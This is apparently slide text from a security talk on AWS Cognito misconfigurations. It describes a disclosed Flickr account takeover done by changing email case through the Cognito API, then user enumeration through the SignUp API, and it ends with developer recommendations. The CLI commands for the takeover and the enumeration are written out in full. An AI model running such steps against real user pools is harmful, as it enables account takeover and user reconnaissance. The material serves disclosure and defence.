

<https://hackerone.com/reports/1342088>

- **1.** User victim email address on Flickr app is: max[@example.com](mailto:jack@victim.com)
- **2.** Attacker attempts to updating their email but it was not possible form the application. However, the attacker leveraged Cognito API to update their own email to **M**a[x@example.com](mailto:Jack@victim.com)

#### \$ aws cognito-idp update-user-attributes --region us-east-1 --access-token eyJraWQ[...] --user-attributes Name=email,Value=**[Max@example.com](mailto:Max@example.com)**

#### Misconfigurations:

- Email attribute is writable so it's possible to update it via Cognito API.
- Email attribute is case-sensitive which could have been set to insensitive from AWS console.

**3.** Attacker logs in to their account using the newly updated email address **M**a[x@domain.com](mailto:Jack@victim.com)

#### Misconfigurations:

- email\_verified attribute value wasn't checked if it's set to True.
- Keep original attribute value active when an update is pending wasn't enabled.

**4.** Flickr application normalizes **M**ax[@domain.com](mailto:Jack@victim.com) email to ma[x@domain.com](mailto:jack@victim.com) (victim) resulting in user account takeover (ATO).

#### Advanced security configurations - optional

#### Enable token revocation Info

Amazon Cognito will add new claims to access and id tokens to enable revocation. This increases the size of tokens.

#### Prevent user existence errors Info

Amazon Cognito authentication APIs return a generic authentication failure response, indicating either the user name or password is incorrect, instead of indicating that the user was not found.

User enumeration can be disabled for the user login.

*Prevent User Existence Errors* setting is **turned off**:

*"An error occurred (UserNotFoundException) when calling the InitiateAuth operation: User does not exist."*

*Prevent User Existence Errors* setting is *turned on*:

*"An error occurred (NotAuthorizedException) when calling the InitiateAuth operation: Incorrect username or password."*

User enumeration is still possible using Cognito SignUp API.



# Cognito SignUp User Enumeration #6238



siboulet opened this issue on Jul 6,  $2020 \cdot 13$  comments



siboulet commented on Jul 6, 2020

<https://github.com/aws-amplify/amplify-js/issues/6238>

User enumeration via username is still possible using Cognito SignUp API.

\$ aws cognito-idp sign-up --client-id **<Client\_ID>** --username **admin** --password adminpass

An error occurred (UsernameExistsException) when calling the SignUp operation: **User already exists**

User enumeration via email is still possible using Cognito SignUp API.

\$ aws cognito-idp sign-up --client-id **<Client\_ID>** --email **yassineaboukir@wearehackerone.com** --password adminpass

An error occurred (UsernameExistsException) when calling the SignUp operation: **User already exists**

#### **Recommendations for developers**

- Remove sensitive details from server responses, including Cognito Identity Pool Id.
- Disable Signup on AWS Cognito if not required.
- Disable unauthenticated role if not required.
- Review IAM policy attached to the authenticated and unauthenticated role to ensure least privilege access.
- Evaluate all user attributes and disable writing permission if not necessary.
- Remember that the email attribute value may hold an unverified email address.

# **Thank you!**

Reach out on Twitter [@yassineaboukir](https://twitter.com/yassineaboukir)

Or <https://yassineaboukir.com>